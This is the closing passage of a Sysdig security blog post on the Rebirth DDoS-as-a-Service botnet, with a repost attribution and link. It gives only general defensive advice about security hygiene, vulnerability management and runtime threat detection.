No matter the motivation of the users, these services will continue to present a threat to all networks and reinforce the need for good security hygiene. Organizations do not want to find themselves as part of these botnets as it will result in degraded performance, increased costs, and possibly reputational damage. Proactive vulnerability management and real-time runtime threat detection are two effective ways of dealing with threats like a Rebirth botnet DDoS.
The post DDoS-as-a-Service: The Rebirth Botnet appeared first on Sysdig.
Article Link: DDoS-as-a-Service: The Rebirth Botnet | Sysdig